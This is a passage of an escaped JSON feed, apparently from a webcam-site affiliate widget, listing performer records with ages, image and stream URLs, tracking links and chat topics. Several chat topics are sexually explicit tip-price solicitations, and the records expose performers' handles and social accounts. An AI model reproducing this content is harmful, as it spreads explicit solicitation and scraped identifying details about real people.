\",\"flags\":[\"russian\",\"english\"],\"online_time\":1427,\"vs_url_root\":\"https:\\/\\/db.bngpt.com\\/stream_MyLittlegi\",\"chat_status\":\"public\",\"marker\":\"average\",\"gender\":\"female\",\"members_count\":336,\"vibratoy\":true,\"hd_cam\":false,\"social_networks\":[\"instagram\"],\"is_new\":0},{\"username\":\"Lyalya7771\",\"profile_page_url\":\"https://bongacams.com/track?c=758048&ps=sticky_banner&csurl=http:\\/\\/bongacams.com\\/profile\\/Lyalya7771\",\"display_name\":\"Lyalya7771\",\"display_age\":32,\"profile_images\":{\"profile_image\":\"\\/\\/i.wlicdn.com\\/0df\\/129\\/162\\/d08e79df2b5eb8772bbe2ad9460daa4f_profile.jpg\",\"thumbnail_image_small\":\"\\/\\/i.wlicdn.com\\/0df\\/129\\/162\\/d08e79df2b5eb8772bbe2ad9460daa4f_thumb.jpg\",\"thumbnail_image_medium\":\"\\/\\/i.wlicdn.com\\/0df\\/129\\/162\\/d08e79df2b5eb8772bbe2ad9460daa4f_thumb_medium.jpg\",\"thumbnail_image_big\":\"\\/\\/i.wlicdn.com\\/0df\\/129\\/162\\/d08e79df2b5eb8772bbe2ad9460daa4f_thumb_big.jpg\",\"thumbnail_image_small_live\":\"\\/\\/i.wlicdn.com\\/live\\/0df\\/129\\/162\\/xbig_lq\\/be78b7.jpg\",\"thumbnail_image_medium_live\":\"\\/\\/i.wlicdn.com\\/live\\/0df\\/129\\/162\\/xbig_lq\\/be78b7.jpg\",\"thumbnail_image_big_live\":\"\\/\\/i.wlicdn.com\\/live\\/0df\\/129\\/162\\/xbig\\/be78b7.jpg\"},\"is_mobile\":false,\"chat_url\":\"https://bongacams.com/track?c=758048&ps=sticky_banner&csurl=http:\\/\\/bongacams.com\\/chat-popup\\/Lyalya7771\",\"random_chat_url\":\"https://bongacams.com/track?c=758048&ps=sticky_banner&csurl=http:\\/\\/bongacams.com\\/chat?livetab=female\",\"popular_chat_url\":\"https://bongacams.com/track?c=758048&ps=sticky_banner&csurl=http:\\/\\/bongacams.com\\/popular-chat?livetab=female\",\"chat_url_on_home_page\":\"https://bongacams.com/track?c=758048&ps=sticky_banner&csurl=http:\\/\\/bongacams.com\\/Lyalya7771\",\"direct_chat_url\":\"http:\\/\\/bongacams.com\\/chat-popup\\/Lyalya7771\",\"chat_url_on_home_page_for_popunder\":\"http:\\/\\/bongacams.com\\/Lyalya7771?https://bongacams.com/track?c=758048&ps=sticky_banner\",\"chat_url_on_home_page_for_bc_popup\":\"http:\\/\\/bongacams.com\\/Lyalya7771\",\"stream_feed_url\":\"https:\\/\\/ded6810-edge48.bcvcdn.com\\/hls\\/stream_Lyalya7771\\/playlist.m3u8\",\"chat_topic\":\"\",\"chat_topic_ru\":\"НА РАБОТЕ СКВИРТУЮ ЛОВЕНС РАБОТАЕТ от 2тСильная вибрация - 50тЛЮБИМАЯ вибрация ВОЛНА - 99тВибрация Фейерверк - 125т.Сверхсильная вибрация  - 389т.\",\"flags\":[\"russian\",\"spanish\"],\"online_time\":9026,\"vs_url_root\":\"https:\\/\\/db.bngpt.com\\/stream_Lyalya7771\",\"chat_status\":\"public\",\"marker\":\"average\",\"gender\":\"female\",\"members_count\":215,\"vibratoy\":false,\"hd_cam\":false,\"social_networks\":[\"instagram\"],\"is_new\":0},{\"username\":\"brunettedaisy\",\"profile_page_url\":\"https://bongacams.com/track?c=758048&ps=sticky_banner&csurl=http:\\/\\/bongacams.com\\/profile\\/brunettedaisy\",\"display_name\":\"brunettedaisy\",\"display_age\":30,\"profile_images\":{\"profile_image\":\"\\/\\/i.wlicdn.com\\/0e2\\/055\\/37e\\/bb54bea13243e6af7db4d607dd76aee0_profile.jpg\",\"thumbnail_image_small\":\"\\/\\/i.wlicdn.com\\/0e2\\/055\\/37e\\/bb54bea13243e6af7db4d607dd76aee0_thumb.jpg\",\"thumbnail_image_medium\":\"\\/\\/i.wlicdn.com\\/0e2\\/055\\/37e\\/bb54bea13243e6af7db4d607dd76aee0_thumb_medium.jpg\",\"thumbnail_image_big\":\"\\/\\/i.wlicdn.com\\/0e2\\/055\\/37e\\/bb54bea13243e6af7db4d607dd76aee0_thumb_big.jpg\",\"thumbnail_image_small_live\":\"\\/\\/i.wlicdn.com\\/live\\/0e2\\/055\\/37e\\/xbig_lq\\/4be204.jpg\",\"thumbnail_image_medium_live\":\"\\/\\/i.wlicdn.com\\/live\\/0e2\\/055\\/37e\\/xbig_lq\\/4be204.jpg\",\"thumbnail_image_big_live\":\"\\/\\/i.wlicdn.com\\/live\\/0e2\\/055\\/37e\\/xbig\\/4be204.jpg\"},\"is_mobile\":false,\"chat_url\":\"https://bongacams.com/track?c=758048&ps=sticky_banner&csurl=http:\\/\\/bongacams.com\\/chat-popup\\/brunettedaisy\",\"random_chat_url\":\"https://bongacams.com/track?c=758048&ps=sticky_banner&csurl=http:\\/\\/bongacams.com\\/chat?livetab=female\",\"popular_chat_url\":\"https://bongacams.com/track?c=758048&ps=sticky_banner&csurl=http:\\/\\/bongacams.com\\/popular-chat?livetab=female\",\"chat_url_on_home_page\":\"https://bongacams.com/track?c=758048&ps=sticky_banner&csurl=http:\\/\\/bongacams.com\\/brunettedaisy\",\"direct_chat_url\":\"http:\\/\\/bongacams.com\\/chat-popup\\/brunettedaisy\",\"chat_url_on_home_page_for_popunder\":\"http:\\/\\/bongacams.com\\/brunettedaisy?https://bongacams.com/track?c=758048&ps=sticky_banner\",\"chat_url_on_home_page_for_bc_popup\":\"http:\\/\\/bongacams.com\\/brunettedaisy\",\"stream_feed_url\":\"https:\\/\\/ded6443-edge12.bcvcdn.com\\/hls\\/stream_brunettedaisy\\/playlist.m3u8\",\"chat_topic\":\"\",\"chat_topic_ru\":\"\",\"flags\":[\"romanian\"],\"online_time\":21166,\"vs_url_root\":\"https:\\/\\/db.bngpt.com\\/stream_brunettedaisy\",\"chat_status\":\"public\",\"marker\":\"average\",\"gender\":\"female\",\"members_count\":27,\"vibratoy\":true,\"hd_cam\":false,\"social_networks\":[\"\"],\"is_new\":0}],\"initial_models\":[{\"username\":\"HaileyRose\",\"profile_page_url\":\"https://bongacams.com/track?c=758048&ps=sticky_banner&csurl=http:\\/\\/bongacams.com\\/profile\\/HaileyRose\",\"display_name\":\"HaileyRose\",\"display_age\":29,\"profile_images\":{\"profile_image\":\"\\/\\/i.wlicdn.com\\/0a6\\/325\\/1ce\\/29c61365af3fc5eb84fee992ffe01414_profile.jpg\",\"thumbnail_image_small\":\"\\/\\/i.wlicdn.com\\/0a6\\/325\\/1ce\\/29c61365af3fc5eb84fee992ffe01414_thumb.jpg\",\"thumbnail_image_medium\":\"\\/\\/i.wlicdn.com\\/0a6\\/325\\/1ce\\/29c61365af3fc5eb84fee992ffe01414_thumb_medium.jpg\",\"thumbnail_image_big\":\"\\/\\/i.wlicdn.com\\/0a6\\/325\\/1ce\\/29c61365af3fc5eb84fee992ffe01414_thumb_big.jpg\",\"thumbnail_image_small_live\":\"\\/\\/i.wlicdn.com\\/live\\/0a6\\/325\\/1ce\\/xbig_lq\\/4faa76.jpg\",\"thumbnail_image_medium_live\":\"\\/\\/i.wlicdn.com\\/live\\/0a6\\/325\\/1ce\\/xbig_lq\\/4faa76.jpg\",\"thumbnail_image_big_live\":\"\\/\\/i.wlicdn.com\\/live\\/0a6\\/325\\/1ce\\/xbig\\/4faa76.jpg\"},\"is_mobile\":false,\"chat_url\":\"https://bongacams.com/track?c=758048&ps=sticky_banner&csurl=http:\\/\\/bongacams.com\\/chat-popup\\/HaileyRose\",\"random_chat_url\":\"https://bongacams.com/track?c=758048&ps=sticky_banner&csurl=http:\\/\\/bongacams.com\\/chat?livetab=female\",\"popular_chat_url\":\"https://bongacams.com/track?c=758048&ps=sticky_banner&csurl=http:\\/\\/bongacams.com\\/popular-chat?livetab=female\",\"chat_url_on_home_page\":\"https://bongacams.com/track?c=758048&ps=sticky_banner&csurl=http:\\/\\/bongacams.com\\/HaileyRose\",\"direct_chat_url\":\"http:\\/\\/bongacams.com\\/chat-popup\\/HaileyRose\",\"chat_url_on_home_page_for_popunder\":\"http:\\/\\/bongacams.com\\/HaileyRose?https://bongacams.com/track?c=758048&ps=sticky_banner\",\"chat_url_on_home_page_for_bc_popup\":\"http:\\/\\/bongacams.com\\/HaileyRose\",\"stream_feed_url\":\"https:\\/\\/ded6479-edge64.bcvcdn.com\\/hls\\/stream_HaileyRose\\/playlist.m3u8\",\"chat_topic\":\"show ass 400 tks, twerk 500 tks, flash boobspussy 700 tks...ask for more \",\"chat_topic_ru\":\"show ass 400 tks, twerk 500 tks, flash boobspussy 700 tks...ask for more \",\"flags\":[\"english\"],\"online_time\":14709,\"vs_url_root\":\"https:\\/\\/db.bngpt.com\\/stream_HaileyRose\",\"chat_status\":\"public\",\"marker\":\"nice\",\"gender\":\"female\",\"members_count\":74,\"vibratoy\":true,\"hd_cam\":false,\"social_networks\":[\"\"],\"is_new\":0},{\"username\":\"VanesaSimon\",\"profile_page_url\":\"https://bongacams.com/track?c=758048&ps=sticky_banner&csurl=http:\\/\\/bongacams.com\\/profile\\/VanesaSimon\",\"display_name\":\"VanesaSimon\",\"display_age\":22,\"profile_images\":{\"profile_image\":\"\\/\\/i.wlicdn.com\\/0a9\\/173\\/3b4\\/d11517c558d2e6d98e2ba23ef99ca96f_profile.jpg\",\"thumbnail_image_small\":\"\\/\\/i.wlicdn.com\\/0a9\\/173\\/3b4\\/d11517c558d2e6d98e2ba23ef99ca96f_thumb.jpg\",\"thumbnail_image_medium\":\"\\/\\/i.wlicdn.com\\/0a9\\/173\\/3b4\\/d11517c558d2e6d98e2ba23ef99ca96f_thumb_medium.jpg\",\"thumbnail_image_big\":\"\\/\\/i.wlicdn.com\\/0a9\\/173\\/3b4\\/d11517c558d2e6d98e2ba23ef99ca96f_thumb_big.jpg\",\"thumbnail_image_small_live\":\"\\/\\/i.wlicdn.com\\/live\\/0a9\\/173\\/3b4\\/xbig_lq\\/94041f.jpg\",\"thumbnail_image_medium_live\":\"\\/\\/i.wlicdn.com\\/live\\/0a9\\/173\\/3b4\\/xbig_lq\\/94041f.jpg\",\"thumbnail_image_big_live\":\"\\/\\/i.wlicdn.com\\/live\\/0a9\\/173\\/3b4\\/xbig\\/94041f.jpg\"},\"is_mobile\":false,\"chat_url\":\"https://bongacams.com/track?c=758048&ps=sticky_banner&csurl=http:\\/\\/bongacams.com\\/chat-popup\\/VanesaSimon\",\"random_chat_url\":\"https://bongacams.com/track?c=758048&ps=sticky_banner&csurl=http:\\/\\/bongacams.com\\/chat?livetab=female\",\"popular_chat_url\":\"https://bongacams.com/track?c=758048&ps=sticky_banner&csurl=http:\\/\\/bongacams.com\\/popular-chat?livetab=female\",\"chat_url_on_home_page\":\"https://bongacams.com/track?c=758048&ps=sticky_banner&csurl=http:\\/\\/bongacams.com\\/VanesaSimon\",\"direct_chat_url\":\"http:\\/\\/bongacams.com\\/chat-popup\\/VanesaSimon\",\"chat_url_on_home_page_for_popunder\":\"http:\\/\\/bongacams.com\\/VanesaSimon?https://bongacams.com/track?c=758048&ps=sticky_banner\",\"chat_url_on_home_page_for_bc_popup\":\"http:\\/\\/bongacams.com\\/VanesaSimon\",\"stream_feed_url\":\"https:\\/\\/ded6358-edge24.bcvcdn.com\\/hls\\/stream_VanesaSimon\\/playlist.m3u8\",\"chat_topic\":\"Tease me with 88 | 100 | 111 | 222 | 333 | 444 > let\'s have crazy fun together -  Let\'s cum together #fuckmachine #squirt #bigass #feet #lovense\",\"chat_topic_ru\":\"Tease me with 88 | 100 | 111 | 222 | 333 | 444 > let&#39;s have crazy fun together -  Let&#39;s cum together #fuckmachine #squirt #bigass #feet #lovense\",\"flags\":[\"english\",\"romanian\"],\"online_time\":10649,\"vs_url_root\":\"https:\\/\\/db.bngpt.com\\/stream_VanesaSimon\",\"chat_status\":\"public\",\"marker\":\"nice\",\"gender\":\"female\",\"members_count\":57,\"vibratoy\":true,\"hd_cam\":false,\"social_networks\":[\"\"],\"is_new\":0},{\"username\":\"CindyBKK\",\"profile_page_url\":\"https://bongacams.com/track?c=758048&ps=sticky_banner&csurl=http:\\/\\/bongacams.com\\/profile\\/CindyBKK\",\"display_name\":\"CindyBKK\",\"display_age\":23,\"profile_images\":{\"profile_image\":\"\\/\\/i.wlicdn.com\\/066\\/33b\\/0ea\\/a03f1f7837fcdefa328f5b8da75c06dd_profile.jpg\",\"thumbnail_image_small\":\"\\/\\/i.wlicdn.com\\/066\\/33b\\/0ea\\/a03f1f7837fcdefa328f5b8da75c06dd_thumb.jpg\",\"thumbnail_image_medium\":\"\\/\\/i.wlicdn.com\\/066\\/33b\\/0ea\\/a03f1f7837fcdefa328f5b8da75c06dd_thumb_medium.jpg\",\"thumbnail_image_big\":\"\\/\\/i.wlicdn.com\\/066\\/33b\\/0ea\\/a03f1f7837fcdefa328f5b8da75c06dd_thumb_big.jpg\",\"thumbnail_image_small_live\":\"\\/\\/i.wlicdn.com\\/live\\/066\\/33b\\/0ea\\/xbig_lq\\/686fcf.jpg\",\"thumbnail_image_medium_live\":\"\\/\\/i.wlicdn.com\\/live\\/066\\/33b\\/0ea\\/xbig_lq\\/686fcf.jpg\",\"thumbnail_image_big_live\":\"\\/\\/i.wlicdn.com\\/live\\/066\\/33b\\/0ea\\/xbig\\/686fcf.jpg\"},\"is_mobile\":false,\"chat_url\":\"https://bongacams.com/track?c=758048&ps=sticky_banner&csurl=http:\\/\\/bongacams.com\\/chat-popup\\/CindyBKK\",\"random_chat_url\":\"https://bongacams.com/track?c=758048&ps=sticky_banner&csurl=http:\\/\\/bongacams.com\\/chat?livetab=female\",\"popular_chat_url\":\"https://bongacams.com/track?c=758048&ps=sticky_banner&csurl=http:\\/\\/bongacams.com\\/popular-chat?livetab=female\",\"chat_url_on_home_page\":\"https://bongacams.com/track?c=758048&ps=sticky_banner&csurl=http:\\/\\/bongacams.com\\/CindyBKK\",\"direct_chat_url\":\"http:\\/\\/bongacams.com\\/chat-popup\\/CindyBKK\",\"chat_url_on_home_page_for_popunder\":\"http:\\/\\/bongacams.com\\/CindyBKK?https://bongacams.com/track?c=758048&ps=sticky_banner\",\"chat_url_on_home_page_for_bc_popup\":\"http:\\/\\/bongacams.com\\/CindyBKK\",\"stream_feed_url\":\"https:\\/\\/ded6443-edge12.bcvcdn.com\\/hls\\/stream_CindyBKK\\/playlist.m3u8\",\"chat_topic\":\"If you never tried a Asian Girl you dont know what you will miss!! - #asian #bigboobs #anal #feet #daddy -  My Lush starts with 2 Token! - If you want me to do something for you check my TIP MENU!\",\"chat_topic_ru\":\"If you never tried a Asian Girl you dont know what you will miss!! - #asian #bigboobs #anal #feet #daddy -  My Lush starts with 2 Token! - If you want me to do something for you check my TIP MENU!\",\"flags\":[\"english\"],\"online_time\":1805,\"vs_url_root\":\"https:\\/\\/db.bngpt.com\\/stream_CindyBKK\",\"chat_status\":\"public\",\"marker\":\"nice\",\"gender\":\"female\",\"members_count\":162,\"vibratoy\":true,\"hd_cam\":true,\"social_networks\":[\"instagram\"],\"is_new\":0},{\"username\":\"LilaRosie\",\"profile_page_url\":\"https://bongacams.com/track?c=758048&ps=sticky_banner&csurl=http:\\/\\/bongacams.com\\/profile\\/LilaRosie\",\"display_name\":\"LilaRosie\",\"display_age\":19,\"profile_images\":{\"profile_image\":\"\\/\\/i.wlicdn.com\\/0cd\\/0e6\\/171\\/d4807b2b8850a7a5f9cfe096087ff428_profile.jpg\",\"thumbnail_image_small\":\"\\/\\/i.wlicdn.com\\/0cd\\/0e6\\/171\\/d4807b2b8850a7a5f9cfe096087ff428_thumb.jpg\",\"thumbnail_image_medium\":\"\\/\\/i.wlicdn.com\\/0cd\\/0e6\\/171\\/d4807b2b8850a7a5f9cfe096087ff428_thumb_medium.jpg\",\"thumbnail_image_big\":\"\\/\\/i.wlicdn.com\\/0cd\\/0e6\\/171\\/d4807b2b8850a7a5f9cfe096087ff428_thumb_big.jpg\",\"thumbnail_image_small_live\":\"\\/\\/i.wlicdn.com\\/live\\/0cd\\/0e6\\/171\\/xbig_lq\\/dd153f.jpg\",\"thumbnail_image_medium_live\":\"\\/\\/i.wlicdn.com\\/live\\/0cd\\/0e6\\/171\\/xbig_lq\\/dd153f.jpg\",\"thumbnail_image_big_live\":\"\\/\\/i.wlicdn.com\\/live\\/0cd\\/0e6\\/171\\/xbig\\/dd153f.jpg\"},\"is_mobile\":false,\"chat_url\":\"https://bongacams.com/track?c=758048&ps=sticky_banner&csurl=http:\\/\\/bongacams.com\\/chat-popup\\/LilaRosie\",\"random_chat_url\":\"https://bongacams.com/track?c=758048&ps=sticky_banner&csurl=http:\\/\\/bongacams.com\\/chat?livetab=female\",\"popular_chat_url\":\"https://bongacams.com/track?c=758048&ps=sticky_banner&csurl=http:\\/\\/bongacams.com\\/popular-chat?livetab=female\",\"chat_url_on_home_page\":\"https://bongacams.com/track?c=758048&ps=sticky_banner&csurl=http:\\/\\/bongacams.com\\/LilaRosie\",\"direct_chat_url\":\"http:\\/\\/bongacams.com\\/chat-popup\\/LilaRosie\",\"chat_url_on_home_page_for_popunder\":\"http:\\/\\/bongacams.com\\/LilaRosie?https://bongacams.com/track?c=758048&ps=sticky_banner\",\"chat_url_on_home_page_for_bc_popup\":\"http:\\/\\/bongacams.com\\/LilaRosie\",\"stream_feed_url\":\"https:\\/\\/ded7120-edge60.bcvcdn.com\\/hls\\/stream_LilaRosie\\/playlist.m3u8\",\"chat_topic\":\"Cumming it\'s my thing on your face ;) wanna eat me?  @remain\",\"chat_topic_ru\":\"Mmmmmmm feeling playfull today make me naked!! and let&#39;s cum!! \",\"flags\":[\"romanian\",\"english\"],\"online_time\":13148,\"vs_url_root\":\"https:\\/\\/db.bngpt.com\\/stream_LilaRosie\",\"chat_status\":\"public\",\"marker\":\"nice\",\"gender\":\"female\",\"members_count\":89,\"vibratoy\":true,\"hd_cam\":false,\"social_networks\":[\"instagram\",\"twitter\",\"snapchat\"],\"is_new\":0},{\"username\":\"LennaGodess\",\"profile_page_url\":\"https://bongacams.com/track?c=758048&ps=sticky_banner&csurl=http:\\/\\/bongacams.com\\/profile\\/LennaGodess\",\"display_name\":\"LennaGodess\",\"display_age\":23,\"profile_images\":{\"profile_image\":\"\\/\\/i.wlicdn.com\\/051\\/080\\/187\\/ba26b1fc1a0a4b757855fa2575023276_profile.jpg\",\"thumbnail_image_small\":\"\\/\\/i.wlicdn.com\\/051\\/080\\/187\\/ba26b1fc1a0a4b757855fa2575023276_thumb.jpg\",\"thumbnail_image_medium\":\"\\/\\/i.wlicdn.com\\/051\\/080\\/187\\/ba26b1fc1a0a4b757855fa2575023276_thumb_medium.jpg\",\"thumbnail_image_big\":\"\\/\\/i.wlicdn.com\\/051\\/080\\/187\\/ba26b1fc1a0a4b757855fa2575023276_thumb_big.jpg\",\"thumbnail_image_small_live\":\"\\/\\/i.wlicdn.com\\/live\\/051\\/080\\/187\\/xbig_lq\\/cea196.jpg\",\"thumbnail_image_medium_live\":\"\\/\\/i.wlicdn.com\\/live\\/051\\/080\\/187\\/xbig_lq\\/cea196.jpg\",\"thumbnail_image_big_live\":\"\\/\\/i.wlicdn.com\\/live\\/051\\/080\\/187\\/xbig\\/cea196.jpg\"},\"is_mobile\":false,\"chat_url\":\"https://bongacams.com/track?c=758048&ps=sticky_banner&csurl=http:\\/\\/bongacams.com\\/chat-popup\\/LennaGodess\",\"random_chat_url\":\"https://bongacams.com/track?c=758048&ps=sticky_banner&csurl=http:\\/\\/bongacams.com\\/chat?livetab=female\",\"popular_chat_url\":\"https://bongacams.com/track?c=758048&ps=sticky_banner&csurl=http:\\/\\/bongacams.com\\/popular-chat?livetab=female\",\"chat_url_on_home_page\":\"https://bongacams.com/track?c=758048&ps=sticky_banner&csurl=http:\\/\\/bongacams.com\\/LennaGodess\",\"direct_chat_url\":\"http:\\/\\/bongacams.com\\/chat-popup\\/LennaGodess\",\"chat_url_on_home_page_for_popunder\":\"http:\\/\\/bongacams.com\\/LennaGodess?https://bongacams.com/track?c=758048&ps=sticky_banner\",\"chat_url_on_home_page_for_bc_popup\":\"http:\\/\\/bongacams.com\\/LennaGodess\",\"stream_feed_url\":\"https:\\/\\/ded6812-edge16.bcvcdn.com\\/hls\\/stream_LennaGodess\\/playlist.m3u8\",\"chat_topic\":\"Finally back after a break — missed you! Come hang out  #lovense #bigboobs #petite #squirt #feet\",\"chat_topic_ru\":\"Happy weekend, make me orgasm ! Check my tip menu and lets have fun ! #lovense on #cumshow #domi #feet #squirt\",\"flags\":[\"english\"],\"online_time\":8344,\"vs_url_root\":\"https:\\/\\/db.bngpt.com\\/stream_LennaGodess\",\"chat_status\":\"public\",\"marker\":\"nice\",\"gender\":\"female\",\"members_count\":596,\"vibratoy\":true,\"hd_cam\":true,\"social_networks\":[\"\"],\"is_new\":0},{\"username\":\"LuvC\",\"profile_page_url\":\"https://bongacams.com/track?c=758048&ps=sticky_banner&csurl=http:\\/\\/bongacams.com\\/profile\\/LuvC\",\"display_name\":\"LuvC\",\"display_age\":33,\"profile_images\":{\"profile_image\":\"\\/\\/i.wlicdn.com\\/017\\/36f\\/31b\\/1a8754569688fa07f61202c1ed9b5a86_profile.jpg\",\"thumbnail_image_small\":\"\\/\\/i.wlicdn.com\\/017\\/36f\\/31b\\/1a8754569688fa07f61202c1ed9b5a86_thumb.jpg\",\"thumbnail_image_medium\":\"\\/\\/i.wlicdn.com\\/017\\/36f\\/31b\\/1a8754569688fa07f61202c1ed9b5a86_thumb_medium.jpg\",\"thumbnail_image_big\":\"\\/\\/i.wlicdn.com\\/017\\/36f\\/31b\\/1a8754569688fa07f61202c1ed9b5a86_thumb_big.jpg\",\"thumbnail_image_small_live\":\"\\/\\/i.wlicdn.com\\/live\\/017\\/36f\\/31b\\/xbig_lq\\/1dd1ff.jpg\",\"thumbnail_image_medium_live\":\"\\/\\/i.wlicdn.com\\/live\\/017\\/36f\\/31b\\/xbig_lq\\/1dd1ff.jpg\",\"thumbnail_image_big_live\":\"\\/\\/i.wlicdn.com\\/live\\/017\\/36f\\/31b\\/xbig\\/1dd1ff.jpg\"},\"is_mobile\":false,\"chat_url\":\"https://bongacams.com/track?c=758048&ps=sticky_banner&csurl=http:\\/\\/bongacams.com\\/chat-popup\\/LuvC\",\"random_chat_url\":\"https://bongacams.com/track?c=758048&ps=sticky_banner&csurl=http:\\/\\/bongacams.com\\/chat?livetab=female\",\"popular_chat_url\":\"https://bongacams.com/track?c=758048&ps=sticky_banner&csurl=http:\\/\\/bongacams.com\\/popular-chat?livetab=female\",\"chat_url_on_home_page\":\"https://bongacams.com/track?c=758048&ps=sticky_banner&csurl=http:\\/\\/bongacams.com\\/LuvC\",\"direct_chat_url\":\"http:\\/\\/bongacams.com\\/chat-popup\\/LuvC\",\"chat_url_on_home_page_for_popunder\":\"http:\\/\\/bongacams.com\\/LuvC?https://bongacams.com/track?c=758048&ps=sticky_banner\",\"chat_url_on_home_page_for_bc_popup\":\"http:\\/\\/bongacams.com\\/LuvC\",\"stream_feed_url\":\"https:\\/\\/ded6812-edge16.bcvcdn.com\\/hls\\/stream_LuvC\\/playlist.m3u8\",\"chat_topic\":\"Happy 2026make me cum *lovense on * make me wet *  Sale on my onlyfans @misscreazy_c\",\"chat_topic_ru\":\"make me cum *lovense on * make me wet *  Sale on my onlyfans @misscreazy_c\",\"flags\":[\"english\",\"romanian\"],\"online_time\":2040,\"vs_url_root\":\"https:\\/\\/db.bngpt.com\\/stream_LuvC\",\"chat_status\":\"public\",\"marker\":\"amazing\",\"gender\":\"female\",\"members_count\":115,\"vibratoy\":true,\"hd_cam\":true,\"social_networks\":[\"\"],\"is_new\":0},{\"username\":\"-MaybeBaby-\",\"profile_page_url\":\"https://bongacams.com/track?c=758048&ps=sticky_banner&csurl=http:\\/\\/bongacams.com\\/profile\\/-MaybeBaby-\",\"display_name\":\"-MaybeBaby-\",\"display_age\":26,\"profile_images\":{\"profile_image\":\"\\/\\/i.wlicdn.com\\/04a\\/319\\/267\\/b76101f340d876bb0c33275540f025cd_profile.jpg\",\"thumbnail_image_small\":\"\\/\\/i.wlicdn.com\\/04a\\/319\\/267\\/b76101f340d876bb0c33275540f025cd_thumb.jpg\",\"thumbnail_image_medium\":\"\\/\\/i.wlicdn.com\\/04a\\/319\\/267\\/b76101f340d876bb0c33275540f025cd_thumb_medium.jpg\",\"thumbnail_image_big\":\"\\/\\/i.wlicdn.com\\/04a\\/319\\/267\\/b76101f340d876bb0c33275540f025cd_thumb_big.jpg\",\"thumbnail_image_small_live\":\"\\/\\/i.wlicdn.com\\/live\\/04a\\/319\\/267\\/xbig_lq\\/01dc77.jpg\",\"thumbnail_image_medium_live\":\"\\/\\/i.wlicdn.com\\/live\\/04a\\/319\\/267\\/xbig_lq\\/01dc77.jpg\",\"thumbnail_image_big_live\":\"\\/\\/i.wlicdn.com\\/live\\/04a\\/319\\/267\\/xbig\\/01dc77.jpg\"},\"is_mobile\":true,\"chat_url\":\"https://bongacams.com/track?c=758048&ps=sticky_banner&csurl=http:\\/\\/bongacams.com\\/chat-popup\\/-MaybeBaby-\",\"random_chat_url\":\"https://bongacams.com/track?c=758048&ps=sticky_banner&csurl=http:\\/\\/bongacams.com\\/chat?livetab=female\",\"popular_chat_url\":\"https://bongacams.com/track?c=758048&ps=sticky_banner&csurl=http:\\/\\/bongacams.com\\/popular-chat?livetab=female\",\"chat_url_on_home_page\":\"https://bongacams.com/track?c=758048&ps=sticky_banner&csurl=http:\\/\\/bongacams.com\\/-MaybeBaby-\",\"direct_chat_url\":\"http:\\/\\/bongacams.com\\/chat-popup\\/-MaybeBaby-\",\"chat_url_on_home_page_for_popunder\":\"http:\\/\\/bongacams.com\\/-MaybeBaby-?https://bongacams.com/track?c=758048&ps=sticky_banner\",\"chat_url_on_home_page_for_bc_popup\":\"http:\\/\\/bongacams.com\\/-MaybeBaby-\",\"stream_feed_url\":\"https:\\/\\/ded5985-edge-us21.bcvcdn.com\\/hls\\/stream_-MaybeBaby-\\/playlist.m3u8\",\"chat_topic\":\"Squirt baby @remain Lovense in pussy work from 2 tokens ❤️ \",\"chat_topic_ru\":\"Сквирт❤️ @remain Ловенс в моей киске работает от 2х токенов  мур❤️ \",\"flags\":[\"russian\",\"english\"],\"online_time\":285,\"vs_url_root\":\"https:\\/\\/db.bngpt.com\\/stream_-MaybeBaby-\",\"chat_status\":\"public\",\"marker\":\"nice\",\"gender\":\"female\",\"members_count\":643,\"vibratoy\":true,\"hd_cam\":true,\"social_networks\":[\"instagram\",\"tiktok\"],\"is_new\":0},{\"username\":\"Issadorra\",\"profile_page_url\":\"https://bongacams.com/track?c=758048&ps=sticky_banner&csurl=http:\\/\\/bongacams.com\\/profile\\/Issadorra\",\"display_name\":\"Issadorra\",\"display_age\":38,\"profile_images\":{\"profile_image\":\"\\/\\/i.wlicdn.com\\/0c8\\/054\\/11b\\/865022564c6afd32547a21778c527e1b_profile.jpg\",\"thumbnail_image_small\":\"\\/\\/i.wlicdn.com\\/0c8\\/054\\/11b\\/865022564c6afd32547a21778c527e1b_thumb.jpg\",\"thumbnail_image_medium\":\"\\/\\/i.wlicdn.com\\/0c8\\/054\\/11b\\/865022564c6afd32547a21778c527e1b_thumb_medium.jpg\",\"thumbnail_image_big\":\"\\/\\/i.wlicdn.com\\/0c8\\/054\\/11b\\/865022564c6afd32547a21778c527e1b_thumb_big.jpg\",\"thumbnail_image_small_live\":\"\\/\\/i.wlicdn.com\\/live\\/0c8\\/054\\/11b\\/xbig_lq\\/0011ec.jpg\",\"thumbnail_image_medium_live\":\"\\/\\/i.wlicdn.com\\/live\\/0c8\\/054\\/11b\\/xbig_lq\\/0011ec.jpg\",\"thumbnail_image_big_live\":\"\\/\\/i.wlicdn.com\\/live\\/0c8\\/054\\/11b\\/xbig\\/0011ec.jpg\"},\"is_mobile\":false,\"chat_url\":\"https://bongacams.com/track?c=758048&ps=sticky_banner&csurl=http:\\/\\/bongacams.com\\/chat-popup\\/Issadorra\",\"random_chat_url\":\"https://bongacams.com/track?c=758048&ps=sticky_banner&csurl=http:\\/\\/bongacams.com\\/chat?livetab=female\",\"popular_chat_url\":\"https://bongacams.com/track?c=758048&ps=sticky_banner&csurl=http:\\/\\/bongacams.com\\/popular-chat?livetab=female\",\"chat_url_on_home_page\":\"https://bongacams.com/track?c=758048&ps=sticky_banner&csurl=http:\\/\\/bongacams.com\\/Issadorra\",\"direct_chat_url\":\"http:\\/\\/bongacams.com\\/chat-popup\\/Issadorra\",\"chat_url_on_home_page_for_popunder\":\"http:\\/\\/bongacams.com\\/Issadorra?https://bongacams.com/track?c=758048&ps=sticky_banner\",\"chat_url_on_home_page_for_bc_popup\":\"http:\\/\\/bongacams.com\\/Issadorra\",\"stream_feed_url\":\"https:\\/\\/ded6358-edge24.bcvcdn.com\\/hls\\/stream_Issadorra\\/playlist.m3u8\",\"chat_topic\":\"Squirt show!!Make it splash like crazy!!!!!!!!\",\"chat_topic_ru\":\"Dildo ridding and cow  